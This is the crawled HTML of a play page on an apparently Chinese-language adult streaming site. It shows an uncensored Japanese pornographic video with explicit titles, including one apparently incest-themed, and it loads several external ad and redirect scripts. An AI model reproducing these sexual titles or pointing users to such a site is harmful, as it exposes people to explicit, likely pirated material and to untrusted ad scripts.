

--- FILE ---
content_type: text/html
request_url: http://ww934.com/play/index64232-0-0.html
body_size: 4074
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64232;var seaplaylink="/play/index64232-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001
        </title>
        <meta name="keywords" content="【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001" />
        <meta name="description" content="【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】舞酱的裸体围裙 濑田舞 1pondo-040623-001 瀬田まい 040623-001
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/rfEsK3xt/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e45eb12d6c34be3a0aef54c8a9682f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>